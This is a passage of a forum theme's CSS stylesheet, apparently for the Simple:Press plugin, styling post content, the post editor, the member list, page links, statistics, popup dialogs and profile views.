	margin: 0;
	padding: 10px
}

#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent .sfimagemiddle {
	vertical-align: middle;
	margin: 0;
	padding: 10px
}

#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent .sfimagebottom {
	vertical-align: bottom;
	margin: 0;
	padding: 10px
}

#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent .sfimagetexttop {
	vertical-align: text-top;
	margin: 0;
	padding: 10px
}

#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent .sfimagetextbottom {
	vertical-align: text-bottom;
	margin: 0;
	padding: 10px
}

#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent .sfmouseright {
	float: right;
	margin-right: -39px;
}

#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent .sfmouseleft {
	float: left;
	margin-left: -39px;
}

#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent .sfmouseother {
	margin: 0 0 0 -34px;
	padding: 20px 0;
}

#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent pre {
	margin: 0;
	padding: 5px 0px;
	word-wrap: break-word;
}

#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent cite {
	overflow: hidden;
	background: #FFFFFF;
	color: #000000;
	padding: 2px 5px;
	font-style:;
	word-wrap: break-word;
}

#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent table {
	width: 100%;
	margin: 1em 0;
}

#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent table td {
	padding: 0.5em;
}

#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent .spSpoiler {
	margin: 10px 0;
	padding: 0;
}

#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent .spSpoilerContent {
	padding: 10px 10px 0;
	margin: 0 10px 10px;
	background: #FFFFFF;
	color: #000000;
	display: none;
}

#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent .spSpoiler .spReveal {
	padding: 10px 0;
	text-align: left;
	font-weight: bold;
}

#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent span.sfcode,
#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent div.sfcode {
	overflow: hidden;
	background: #FFFFFF;
	color: #393B66;
	font-family: monospace, Courier;
	font-size: inherit;
	display: block;
	margin: 2em;
	padding: 0.5em;
}

#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent div.sfcode table.syntax {
	width: 99%;
	padding: 0;
	margin: 0;
}

#spMainContainer .spTopicPostSection .spPostSection .spPostContentSection .spPostContent div.sfcode table.syntax td {
	padding: 0;
}

#spMainContainer .spPostContentSection fieldset{
	background: transparent;
	border: 1px solid #000000;
	color: #000000;
}

#spMainContainer .spPostContentSection fieldset legend{
	color: #000000;
}

#spMainContainer #spAnswersTopicAnswer {
	padding: 0 10px;
	text-align: right;
	margin-top: -20px;
	background: #F5F5F5;
	width: auto;
	margin-left: auto;
}

#spMainContainer #spAnswersTopicAnswer .spInRowLabel {
	font-weight: bold;
}

#spMainContainer .spTopicPostSection .spPostButton {
	font-weight: bold;
	background: #F5F5F5;
	color: #3D7157;
	font-size: 80%;
	text-align: right;
	width: auto;
	margin-left: auto;
	padding: 0 10px;
}

#spMainContainer .spTopicPostSection .spPostButton:hover {
	color: #000000;
}

#spMainContainer .spTopicPostSection .spPostContentHolder {
	background: #F5F5F5;
}

#spMainContainer .spTopicPostSection .spPostSection {
	padding: 0;
	 display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-direction: normal;
	-moz-box-direction: normal;
	-webkit-box-orient: vertical;
	-moz-box-orient: vertical;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-moz-box-pack: justify;
	-webkit-justify-content: space-around;
	-ms-flex-pack: distribute;
	justify-content: space-around;
	-webkit-align-content: stretch;
	-ms-flex-line-pack: stretch;
	align-content: stretch;
	-webkit-box-align: stretch;
	-moz-box-align: stretch;
	-webkit-align-items: stretch;
	-ms-flex-align: stretch;
	align-items: stretch;
	width: 100%;
	box-sizing: border-box;
	flex-wrap: nowrap;
}

#spMainContainer .spPluginSection {
	width: 100%;
	height: auto;
}

#spMainContainer .spPluginSection .spButton{
	font-size: 70%;
	color: #000000;
	border: none;
}

#spMainContainer .spPluginSection .spButton:hover{
	font-size: 70%;
	color: #000000;
	border: none;
}

#spMainContainer .spPostSignatureSection {
	-moz-box-ordinal-group: 1;
	order: 0;
	-moz-box-flex: 0;
	flex: 0 0 auto;
	align-self: stretch;
	-webkit-align-self: stretch;
}

#spMainContainer .spPostUserSignature {
	font-size: 80%;
	background: #F5F5F5;
	border-top: 1px dotted #A5B1AB;
	padding: 20px 5px;
	margin: 0;
	width: auto;
	text-align: center;
}

#spMainContainer .spacer {
	display: flex;
	display: -webkit-flex;
	flex:1;
	height: 5px;
	width: 100%;
	border: 1px solid blue;
}

#spMainContainer .spTopicViewSection .spPostContentSection .spPostIndexAttachments {
    margin-left: 20px;
}

#spMainContainer .spForumTopicSection .spButton,
#spMainContainer .spForumTopicSection .spButton:hover{
	border: none;
}

#spMainContainer .spForumTopicSection .spInRowPageLinks {
	margin: 5px 0 0 5px;
}

#spMainContainer .spForumTopicSection .spInRowPostLink img{
	margin: 4px 2px 0 0;
	max-height: 13px;
	max-width: 9px;
	min-height: 13px;
	min-width: 9px;
	opacity: 1;
}

#spMainContainer .spForumTopicSection .spInRowLabel {
	font-size: 75%;
}

/*--------------------------------------------------------------------------- POST EDITOR */

#spMainContainer #spPostForm {
	padding: 0 0 0px;
	color: #000000;
	font-size: 80%;
	width: 100%;
}

#spMainContainer #spPostForm .spForm {
	padding: 0px;
	background: none;
}

#spMainContainer #spPostForm .spEditorFieldset {
	margin: 0px;
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 5px;
}

#spMainContainer #spPostForm .spEditorFieldset legend{
	color: #000000;
	margin: 0;
	padding: 0;
	width: 100%;
	text-align: center;
}

#spMainContainer #spPostForm .spEditorSection {
	background: transparent;
	color: #000000;
	padding: 10px 10px;
	margin: 0px 0 0;
	width: auto;
}

#spMainContainer #spPostForm .spEditorSectionLeft {
	float: left;
	width: 45%;
}

#spMainContainer #spPostForm .spEditorSectionRight {
	float: right;
	width: 45%;
}

#spMainContainer #spPostForm .spEditorHeading {
	padding: 0 0 3px;
	margin: 0 0 7px;
	text-align: center;
	font-weight: bold;
	color: #000000;
}

#spMainContainer #spPostForm .spEditorSection .spEditorMessage {
	margin: 5px 5px 15px;
	padding: 10px;
	text-align: center;
}

#spMainContainer #spPostForm .spEditorSection .spEditorMessage p {
	color: #000000;
}

#spMainContainer #spPostForm .spEditor .spEditorTitle {
	color: #000000;
	width: 98%;
	font-weight: bold;
	padding: 5px 0;
}

#spMainContainer #spPostForm .spEditor .spEditorTitle input {
	padding: 0 0 0 5px;
	width: 100%;
	margin: 5px 0;
	box-sizing: border-box;
}

#spMainContainer #spPostForm .spEditor p.spLabelSmall {
	padding: 10px 5px;
	text-align: center;
	font-size: 100%;
}

#spMainContainer #spPostForm #spEditorContent {
	clear: both;
	margin: 0;
	padding: 0 10px;
}

#spMainContainer #spPostForm .spEditorSmileys {
	padding: 0 10px;
}

#spMainContainer #spPostForm .spEditorSmileys img.spSmiley {
	padding: 3px 1px;
	cursor: pointer;
}

#spMainContainer #spPostForm .spEditorSmileys img.spSmiley:active {
	border: 1px solid transparent;
}

#spMainContainer #spPostForm .spEditorSubmit {
	text-align: center;
	padding: 15px 0 5px;
	clear: both;
}

#spMainContainer #spPostForm .spEditorSubmit .spEditorTitle {
	text-align: center;
	padding-top: 0;
}

#spMainContainer #spPostForm .spEditor .spEditorSubmit .spEditorSpam {
	padding: 0 0 5px;
}

#spMainContainer #spPostForm .spEditor .spEditorSubmit .spEditorSpam input {
	text-align: center;
}

#spMainContainer #spPostForm .spEditorSubmitButton {
	margin: 0 3px 0 0;
	padding: 0;
}

#spMainContainer #spPostForm .spEditorSubmitButton .spSubmit,
#spMainContainer #spPostForm .spEditorSection .spSubmit {
	margin: 0 15px;
	color: #3D7157;
	font-weight: bold;
	font-size: 100%;
}

#spMainContainer #spPostForm .spEditorSubmitButton .spSubmit:hover {
	color: #000000;
}

#spMainContainer #spPostForm .spSubmit {
	margin: 0 3px;
	color: #3D7157;
	font-weight: bold;
}

#spMainContainer #spPostForm .spSubmit:hover {
	color: #000000;
}

#spMainContainer .spEditor .spPtEditor {
	width: 98%;
	margin: 0 5px;
}

#spMainContainer #spProfileForumSubscriptions label,
#spMainContainer .spProfileManageWatches label.list,
#spMainContainer .spProfileTopicSubscriptions label.list {
	color: #000000;
}

#spMainContainer #spRedirectDiv fieldset {
	background: none;
	padding: 10px 5px 5px 5px;
}

#spMainContainer #spRedirectDiv fieldset legend {
	display: none;
}

#spEditorContent .mce-panel {
	border: 0px solid #9E9E9E;
	background-color: transparent;
	background-image: linear-gradient(to bottom, #FDFDFD, #DDD);
	background-repeat: repeat-x;
}

#spMainContainer #spPostForm .spEditor .spEditorSection label.spCheckbox {
	color: #3D7157;
}

#spMainContainer #spPostForm .spEditor .spEditorSection label.spCheckbox:focus {
	color: #3D7157;
	font-weight: bold;
}

#spMainContainer #spHiddenTimestamp {
	display: flex;
	display: -webkit-flex;
	display: none;
	text-align: center;
	font-size: 100%;
	line-height: 31px;
	color: #000000;
}

#spMainContainer #spHiddenTimestamp select.spControl {
	margin-left: 15%;
}

#spMainContainer #spHiddenTimestamp .spControl	{
	text-align: center;
}

/*--------------------------------------------------------------------------- MEMBERS LIST */

#spMainContainer .spMemberListControlLeft {
	width: auto;
	float: left;
}

#spMainContainer .spMemberListControlRight {
	width: auto;
	padding: 10px;
	float: Right;
}

#spMainContainer #msearch {
	font-size: 80%;
}

#spMainContainer #membersearch,
#spMainContainer #allmembers {
	color: #3D7157;
	margin: 0 0 0 10px;
	font-size: 80%;
	border: none;
	font-weight: bold;
}

#spMainContainer #membersearch:hover,
#spMainContainer #allmembers:hover {
	color: #000000;
	background: none;
}

#spMainContainer #spMembersListSearchForm .spForm fieldset {
	background: none;
	padding: 0px;
}

#spMainContainer #spMembersListSearchForm fieldset legend{
	display: none
}

#spMainContainer #spMembersListSearchForm .spForm {
	background: #BFCBC5;
	padding: 10px;
	border: none;
	border-bottom: none;
}

#spMainContainer #spMembersListSearchForm .spForm input.spControl {
	background: #F5F5F5;
	height: 27px;
	margin: 0;
	padding: 0 0 0 5px;
}

#spMainContainer #spMembersListSearchForm .spForm input.spControl:hover {
	background: #FFFFFF;
}

#spMainContainer #spMembersListSearchForm .spSearchDetails {
	display: flex;
	font-size: 80%;
	margin: 5px 0 0 0;
}

#spMainContainer .spMemberListControl {
	background: #BFCBC5;
	padding: 0;
}

#spMainContainer p.spSearchDetails {
	width: 100%;
	margin-top: 10px;
}

#spMainContainer .spSearchMember input.spControl {
	height: 27px;
	line-height: 1em;
	margin: 10px;
}

#spMainContainer .spUsergroupSelect select {
	font-size: 80%;
	border: none;
	color: #3D7157;
	height: 27px;
	line-height: 1.2em;
	vertical-align: middle;
	margin: 0;
	padding: 1px;
	background: #F5F5F5;
}

#spMainContainer .spUsergroupSelect select:hover,
#spMainContainer .spUsergroupSelect select:focus {
	background: #FFFFFF;
}

#spMainContainer .spUsergroupSelect option {
	color: #000000;
}

#spMainContainer .spMemberGroupsSection .spMemberGroupsHeader {
	color: #000000;
	background: #A5B1AB;
	width: 100%;
	padding: 10px;
	margin: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	text-align: center;
}

#spMainContainer .spMemberGroupsSection .spMemberGroupsHeader .spHeaderName {
	padding: 0;
	line-height: 1.1em;
}

#spMainContainer .spMemberGroupsSection .spMemberGroupsHeader .spHeaderDescription {
	float: none;
	line-height: 1.1em;
	padding: 0;
}

#spMainContainer .spMemberListSection.spOdd {
	color: inherit;
	background: #FFFFFF;
	border: none;
}

#spMainContainer .spMemberListSection.spOdd:hover {
	color: inherit;
	background: #FFFFFF;
	border: none;
}

#spMainContainer .spMemberListSection.spEven {
	background: #F5F5F5;
	border: none;
}

#spMainContainer .spMemberListSection.spEven:hover {
	color: inherit;
	background: #F5F5F5;
	border: none;
}

#spMainContainer .spMemberListSection .spColumnSection img {
	max-height: 110px;
	max-width: 110px;
}

#spMainContainer .spMemberListSection a {
	font-size: 95%;
}

#spMainContainer .spMemberListSection {
	font-size: 95%;
	padding: 5px;
	display: flex;
	-moz-box-flex: 1;
	display: -webkit-flex;
}

#spMainContainer .spMemberListSection .spColumnSection{
	text-align: center;
	display: flex;
	align-content: center;
	justify-content: flex-start;
	flex-direction: column;
}

#spMainContainer .spMemberListSection .spRowName a{
	line-height: 1.0em;
	font-weight: bold !important;
}

#spMainContainer .spMemberListSection .spInRowDate {
	font-size: 80%;
}

/*--------------------------------------------------------------------------- FORUM FOOTER */

#spMainContainer .spFootContainer {
	background: #BFCBC5;
	border: none;
	padding: 0;
}

#spMainContainer .spFootContainer a.spButton span{
	color: #000000;
}

#spMainContainer .spFootContainer .spGoToTop {
	padding: 0;
	margin: 0 -2px 0 0;
}

#spMainContainer .spFootContainer .spLink {
	color: #000000;
}

#spMainContainer .spFootContainer .spButton a{
	border: none;
	color: #000000;
}

#spMainContainer .spFootContainer label {
	color: #000000;
	font-weight: bold;
	font-size: 100%;
}

#spMainContainer .spFootContainer .spPlainSection {
	padding: 3px 0 0 0;
}

#spMainContainer .spFootContainer .spPlainSection.spCenter {
	border-top: none;
	padding: 3px 0 0 0;
	margin: 15px 0 0 0;
}

/*--------------------------------------------------------------------------- PAGELINKS */

#spMainContainer .spPageLinks {
	font-size: 80%;
	color: #3D7157;
	margin: 3px;
	padding: 8px 0 4px 0;
}

#spMainContainer .spPageLinksBottomSection {
	margin: 10px;
}

#spMainContainer .spPageLinksBottomSection .spButton {
	color: #3D7157;
}

#spMainContainer .spPageLinksBottomSection .spButton:hover {
	color: #000000;
}

#spMainContainer .spPageLinksBottom {
	box-sizing: border-box;
}

#spMainContainer a.spPageLinks {
	margin: 0px 2px;
	padding: 2px 6px;
	background: #BFCBC5;
	color: #000000;
	transition: none;
	font-weight: bold;
}

#spMainContainer a.spPageLinks:hover {
	background: none;
	color: #3D7157;
	border: 2px solid #A5B1AB;
	margin: 0px 2px;
	padding: 0px 4px;
	transition: none;
}

#spMainContainer a.spPageLinks.spCurrent {
	font-weight: bold;
	background: none;
	color: #3D7157;
	border: 2px solid #A5B1AB;
	margin: 0px 2px;
	padding: 0px 4px;
}

#spMainContainer .spPageLinks.spPageLinksBottom {
	padding: 7px 4px 0px 4px;
	margin: 0 0 -1px 0;
}

#spMainContainer .spFootContainer .spPageLinksBottom {
	background: none;
}

#spMainContainer .spFootContainer .spPageLinksBottom .spIcon {
	margin: 3px 6px;
	padding: 0;
}

#spMainContainer .spPageLinksBottom .spButton{
	margin: 3px 0px 3px 3px;
	color: #000000;
}

#spMainContainer .spPageLinksBottom .spButton span{
	color: #000000;
}

#spMainContainer .spPageLinksBottom	 .spButton:hover{
	background: none;
}

#spMainContainer .spPageLinksBottom	 .spButton.spIcon:hover{
	background: none;
}

#spMainContainer .spPageLinks a.spPageLinks.spIcon {
	border: none;
	padding: 0;
	margin: 0 0 5px 0;
}

#spMainContainer .spPageLinks img {
	border: none;
	padding: 0;
	margin: 0 0 4px 0;
}

#spMainContainer .spPageLinks .spHSpacer {
	color: #000000;
	margin: 0 0.2em;
	padding: 3px 0px 2px 0px;
}

/*--------------------------------------------------------------------------- TIMEZONE SECTION */

#spMainContainer .spActionsBar {
	padding: 5px 10px;
	width: 100%;
	background: #A5B1AB;
	box-sizing: border-box;
}

#spMainContainer .spActionsBar .spFootButton,
#spMainContainer .spActionsBar .spFootButton a {
	font-weight: bold;
	color: #000000;
	padding: 0;
	margin: 0 0 0 15px;
	font-size: 80%;
	line-height: inherit;
	cursor: pointer;
}

#spMainContainer .spActionsBar .spFootButton span {
	font-size: 100%;
	font-weight: bold;
}

#spMainContainer .spActionsBar .spFootButton:hover {
	color: #3D7157;
}

#spMainContainer .spTimeZoneBar {
	margin-top: -5px;
	width: 100%;
	background: #BFCBC5;
	padding: 6px 8px 6px 8px;
	box-sizing: border-box;
}

#spMainContainer .spForumTimeZone,
#spMainContainer .spUserTimeZone {
	width: auto;
	padding: 0 8px 0 0;
	border-bottom: none;
	font-size: 80%;
	color: #000000;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

#spMainContainer .spForumTimeZone {
	text-align: left;
}

#spMainContainer .spUserTimeZone {
	text-align: left;
}

#spMainContainer .spUserTimeZone span,
#spMainContainer .spForumTimeZone span {
	font-weight: bold;
	color: #000000;
}

#spMainContainer .spFootContainer #sp_OpenCloseControl {
	font-size: 80%;
	font-weight: bold;
	color: #3D7157;
	line-height: 1.3em;
	margin: 0 5px 0 0;
	cursor: pointer;
}

#spMainContainer .spFootContainer #sp_OpenCloseControl:hover {
	color: #000000;
}

/*--------------------------------------------------------------------------- STATS SECTION */

#spMainContainer .spStatsSection {
	color: #000000;
	padding: 5px 0 0 0;
	margin: 0;
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

#spMainContainer .spStatsSection span {
	color: #000000;
}

#spMainContainer .spStatsSection .spLink {
	color: #3D7157;
}

#spMainContainer .spStatsSection .spLink:hover {
	color: #000000;
}

#spMainContainer .spUserGroupList {
	font-size: 80%;
	margin-top: 10px;
	padding: 5px 0 5px 7px;
	width: 100%;
}

#spMainContainer .spUserGroupListTitle span{
	font-weight: bold;
	padding: 8px 0px 5px;
}

#spMainContainer .spAllRSSButton {
	font-weight: bold;
	margin: 0 0 0 5px;
	font-size: 80%;
	line-height: 1.3em;
}

#spMainContainer .spStatsSection p {
	margin: 0;
	padding: 0;
	color: #000000;
}

#spMainContainer .spStatsSection .spColumnSection {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

#spMainContainer .spForumStatsTitle,
#spMainContainer .spMembershipStatsTitle,
#spMainContainer .spTopPosterStatsTitle,
#spMainContainer .spMostOnline span,
#spMainContainer .spCurrentBrowsing span {
	padding: 0 0 5px 0;
	font-weight: bold;
	color: #000000;
}

#spMainContainer #spForumStatsHolder {
	margin: 0 0 10px 0;
}

#spMainContainer .spForumStats .spMembershipStatsTitle,
#spMainContainer .spForumStats .spTopPosterStatsTitle,
#spMainContainer .spForumStats .spForumStatsTitle {
	color: #000000;
}

#spMainContainer .spCurrentOnline span,
#spMainContainer .spDeviceStats span {
	font-weight: bold;
	color: #000000;
}

#spMainContainer .spCurrentOnline span.spOnlineUser {
	font-weight: normal;
}

#spMainContainer .spCurrentOnline .spProfilePopupLink,
#spMainContainer .spCurrentBrowsing .spProfilePopupLink {
	font-weight: normal;
}

#spMainContainer span.spNewMembersTitle,
#spMainContainer span.spModeratorsTitle,
#spMainContainer span.spAdministratorsTitle {
	font-weight: bold;
	color: #000000;
}

#spMainContainer .spAdministratorsTitle {
	text-align: left;
}

#spMainContainer .spAdminsMods {
	font-size: 100%;
	margin: 0 0 0 0;
	padding: 0 0 0 2px;
	color: #000000;
}

#spMainContainer .spOnlineStats {
	width: auto;
}

#spMainContainer .spOnlineStats,
#spMainContainer .spForumStats,
#spMainContainer .spMembershipStats,
#spMainContainer .spTopPosterStats,
#spMainContainer .spNewMembers,
#spMainContainer .spModerators,
#spMainContainer .spAdministrators {
	margin: 0 0 0 0;
	font-size: 80%;
	padding: 0 0 0 2px;
	color: #000000;
}

#spMainContainer .spNewMembers {
	width: 100%;
	padding: 4px 0;
	margin: 5px 0 0 0;
}

#spMainContainer .spNewMembers {
	margin-top: 10px;
}

#spMainContainer .spOnlineStats p,
#spMainContainer .spForumStats p,
#spMainContainer .spMembershipStats p,
#spMainContainer .spTopPosterStats p,
#spMainContainer .spNewMembers p,
#spMainContainer .spModerators p,
#spMainContainer .spAdministrators p {
	margin: 0 0 0 5px;
	padding: 0;
}

#spMainContainer .spTopPosterStats p {
	color: #000000;
}

#spMainContainer .spOnlineStats p {
	margin-bottom: 5px;
}

/*--------------------------------------------------------------------------- ACKNOWLEDGEMENTS */

#spMainContainer .spFootInfo {
	display: flex;
	justify-content: center;
	padding: 10px 0;
}

#spMainContainer #spAck {
	padding: 0 75px;
	color: #000000;
	font-weight: bold;
	font-size: 80%;
	display: inline;
	padding: 0 0 0 15px;
	line-height: 0em;
}

#spMainContainer #spAck a:link {
	margin: 0 5px 0 0;
}

#spMainContainer #spPolicyDoc,
#spMainContainer #spPrivacyDoc {
	line-height: 0;
}

#spMainContainer #spPolicyDoc a:link,
#spMainContainer #spPrivacyDoc a:link {
	color: #000000;
	margin: 0 0 0 5px
}

#spMainContainer #spPolicyDoc a:link:visited,
#spMainContainer #spPrivacyDoc a:link:visited,
#spMainContainer #spPolicyDoc a:link:active,
#spMainContainer #spPrivacyDoc a:link:active,
#spMainContainer #spPolicyDoc a:active,
#spMainContainer #spPrivacyDoc a:active,
#spMainContainer #spPolicyDoc a:visited,
#spMainContainer #spPrivacyDoc a:visited {
	color: #000000;
}

/*--------------------------------------------------------------------------- POPUPS / UI-DIALOG */

.div.modal-bg {
	background: black;
	position:fixed;
	top:0; left:0;
	width:100%;
	height:100%;
	z-index:10;
}

.ui-dialog {
	position: fixed !important;
	padding: 0;
	width: 300px;
	background: #A5B1AB;
	border: 1px solid #BFCBC5;
	color: #000000;
	z-index: 10;
	box-shadow: 8px 8px 0px rgba(0, 0, 0, 0.2);
	margin: 30px 0 0 0;
	outline: none;
}

.ui-dialog * {
	box-sizing: content-box;
}

.ui-dialog .ui-dialog-titlebar {
	background: #A5B1AB;
	padding: 10px;
	position: relative;
}

.ui-dialog .ui-dialog-title {
	color: #000000;
	float: left;
	line-height: 18px;
	font-size: 90%;
	font-weight: bold;
	padding: 0 0 10px 0;
	width: 100%;
}

.ui-dialog .ui-dialog-titlebar-close:before {
	content: " ";
}

.ui-dialog-content {
	overflow: auto;
	padding: 20px;
	background: #FFFFFF;
}

.ui-dialog .ui-dialog-titlebar-close {
	position: absolute;
	right: 9px;
	top: 19px;
	width: 18px;
	margin: -10px 0 0 0;
	padding: 0;
	height: 18px;
	background: #E85454;
	border-radius: 50%;
	background-image: url("images/close.gif") !important;
}

.ui-dialog .ui-dialog-titlebar-close span {
	display: block;
	margin: 1px;
}

.ui-dialog .ui-dialog-titlebar-close:hover,
#spMainContainer .ui-dialog .ui-dialog-titlebar-close:focus {
	padding: 0;
	background: #D80000;
}

.ui-dialog .ui-dialog-titlebar-close:focus,
#spMainContainer .ui-dialog .ui-dialog-titlebar-close:focus {
	padding: 0;
	background: #A5B1AB;
}


#dialog.ui-dialog-content a:hover {
	color: #000000;
}

#dialog.ui-dialog-content {
	background: #FFFFFF;
}

#dialog.ui-dialog-content,
#dialog.ui-dialog-content p,
#dialog.ui-dialog-content td {
	color: #000000;
	font-weight: normal;
	border: 0;
	zoom: 1;
	margin: 0;
	clear: both;
}

#dialog.ui-dialog-content p {
	background: transparent;
	font-size: 80%;
}

#dialog.ui-dialog-content .spSubmit {
	color: #3D7157;
	font-weight: bold;
	line-height: 1.3em;
	margin: 0 20px;
	font-size: 100%;
}

#dialog.ui-dialog-content .spSubmit:hover {
	color: #000000;
	font-weight: bold;
}

.ui-dialog .ui-dialog-buttonpane {
	text-align: left;
	border-width: 1px 0 0 0;
	margin: .5em 0 0 0;
	padding: .3em 1em .5em .4em;
}

.ui-dialog .ui-dialog-buttonpane button {
	float: right;
	margin: .5em .4em .5em 0;
	cursor: pointer;
	padding: .2em .6em .3em .6em;
	line-height: 1.4em;
	width: auto;
	overflow: visible;
}

.ui-dialog .ui-resizable-se {
	width: 11px;
	height: 11px;
	right: 3px !important;
	bottom: 3px;
	float: right;
	background-image: url("images/resize.gif");
}

.ui-draggable .ui-dialog-titlebar {
	cursor: move;
}

.ui-widget-header {
	background: #F5F5F5;
	color: #000000;
	height: auto;
}

.ui-widget-overlay {
	background: #666666 url("images/sp_ImageOverlay.png") 50% 50% repeat !important;
	opacity: .50 !important;
	filter: Alpha(Opacity=50) !important;
	z-index: 10 !important;
}

.ui-dialog .ui-dialog-content img.spPopupImg {
	width: 99%;
	height: 99%;
	margin: 1px 0 0 1px;
}

#dialog.ui-dialog-content .spTopicListSection .spListLabel {
	font-size: 75%;
}

#dialog.ui-dialog-content .spTopicListSection .spListViewSection {
	font-size: 75%;
}

.ui-dialog form#pagejump {
	text-align: center;
}

.ui-dialog form#pagejump label {
	color: #000000;
	font-size: 80%;
	font-family: Tahoma;
}

.ui-dialog form#pagejump input {
	padding: 5px;
	border: none;
	border-radius: 0px;
	background: none;
	color: #3D7157;
	font-weight: bold;
	margin: 10px 0 0 0;
}

.ui-dialog form#pagejump input:hover {
	color: #000000;
}

.ui-dialog form#pagejump input.spSubmit {
	font-size: 80%;
	color: #3D7157;
	font-weight: bold;
	border: none;
	background: #F5F5F5;
	display: block;
	margin-top: 15px;
	margin-left: auto;
	margin-right: auto;
	width: 30%
}

.ui-dialog form#pagejump input.spSubmit:hover {
	border: none;
	background: #F5F5F5;
}

#spMainContainer.spForumToolsPopup form label {
	font-size: 80%;
	margin-top: 10px;
}

#spMainContainer.spForumToolsPopup form select.spSelect {
	border: 1px solid #000000;
	width: 80%;
	font-size: 80%;
	height: auto;
}

#spMainContainer.spForumToolsPopup form select.spSelect optgroup {
	border: none;
}

#spMainContainer.spForumToolsPopup fieldset {
	background: none;
	color: #000000;
	font-size: 90%;
}

#spMainContainer.spForumToolsPopup fieldset legend{
	color: #000000;
}

#spMainContainer.spForumToolsPopup .spHeaderName {
	color: #000000;
}

#spMainContainer form#printopts span {
	font-size: 80%;
}

#spMainContainer form#printopts .spSubmit {
	font-size: 80%;
}

#spMainContainer form#printopts input.spControl {
	font-size: 100%;
}

/*--------------------------------------------------------------------------- PROFILE POPUP */

#spMainContainer .spProfileShowSection {
	color: inherit;
	border: none;
	width: 80%;
}

#spMainContainer .spProfileShowBasicSection,
#spMainContainer .spProfileShowDetailsSection,
#spMainContainer .spProfileShowPhotosSection,
#spMainContainer .spProfileShowSignatureSection {
	color: #000000;
	width: auto;
	margin: 25px 10px;
}

#spMainContainer .spProfileShowBasicSection p {
	font-size: 80%;
}

#spMainContainer .spProfileShowBasicSection .spProfileShowAvatarSection .spAvatar img {
	margin-left: auto;
	margin-right: auto;
}

#spMainContainer .spProfileShowDetailsSection .spButton:hover {
	opacity: 1;
}

#spMainContainer .spProfileShowDetailsSection .spColumnSection {
	margin: 1px;
}

#spMainContainer .spProfileShowBasicSection .spColumnSection {
	margin: 1px;
}

#spMainContainer .spProfileShowBasicSection .spForumRank,
#spMainContainer .spProfileShowBasicSection .spSpecialRank {
	background: transparent;
}

#spMainContainer .spProfileShowPhotosSection table.spProfileShowUserPhotos {
	width: 100%;
}

#spMainContainer .spProfileShowPhotosSection table.spProfileShowUserPhotos td {
	background: inherit;
	padding: 10px 0;
	display: inline-block;
}

#spMainContainer .spProfileShowInfoSection {
	min-width: 49%;
	color: inherit;
	background: transparent;
	border: none;
	margin: 0px;
}

#spMainContainer .spProfileShowAvatarSection {
	width: 49%;
}


#spMainContainer .spProfileShowIdentitiesSection {
	width: 49%;
}

#spMainContainer .spProfileShowStatsSection {
	width: 49%;
}

#spMainContainer .spProfileShowStatsSection .spSubmit {
	background: transparent;
	font-size: 70%;
	border: 1px solid #000000;
	color: #000000;
}

#spMainContainer .spProfileShowStatsSection .spSubmit:hover {
	background: transparent;
	border: 1px solid #000000;
}


#spMainContainer .spProfileShowPhotosSection .spImg {
	border: 1px solid #BFCBC5;
	padding: 4px;
}

#spMainContainer .spProfileShowHeader {
	font-size: 100%;
	font-weight: bold;
	margin: 0 5px 0 0;
	color: #000000;
	line-height: 0em;
}

#spMainContainer span.spProfileShowHeaderEdit {
	font-size: 80%;
	font-weight: bold;
	color: #3D7157;
}

#spMainContainer span.spProfileShowHeaderEdit:hover {
	color: #000000;
}

#spMainContainer img.spOnlineStatus {
	padding-left: 5px;
}

#spMainContainer .spProfileShowSection hr {
	background: #F5F5F5;
	color: #000000;
	border: none;
	height: 1px;
	margin: 5px 0 10px;
}

#spMainContainer .spProfileShowSection .spProfileLabel,
#spMainContainer .spProfileShowSection p.spProfileLabel {
	font-size: 80%;
	line-height: 1em;
	margin: 0;
	color: #000000;
	padding: 0px 2px 4px 2px;
}

#spMainContainer .spProfileShowSection .spColumnSection  {
	margin: 0;
}

#spMainContainer .spProfileShowSection .spProfileLabel p {
	font-size: 100%;
}

#spMainContainer .spProfileShowSection .spButton {
	border: none;
	padding: 0;
	margin: 0;
	font-size: 80%;
	font-weight: bold;
	color: #3D7157;
	line-height: 1.1em;
}

#spMainContainer .spProfileShowSection .spPmButton {
	border: none;
	padding: 0;
	margin: 0;
	font-size: 100%;
	font-weight: bold;
	color: #3D7157;
}

#spMainContainer .spProfileShowSection .spPmButton:hover {
	color: #000000;
}

#spMainContainer .spProfileShowSection .spButton:hover {
	color: #000000;
}

#spMainContainer .spProfileShowSection .spProfileShowHeaderSection,
#spMainContainer .spProfileShowSection .spFlexSection {
	display: flex;
	justify-content: center;
}

#spMainContainer .spProfileShowSection .spPostedToSubmit {
	text-align: center;
}

#spMainContainer .spProfileShowSection .spPostedToSubmit .spSubmit {
	font-size: 75%;
	line-height: 1.2em;
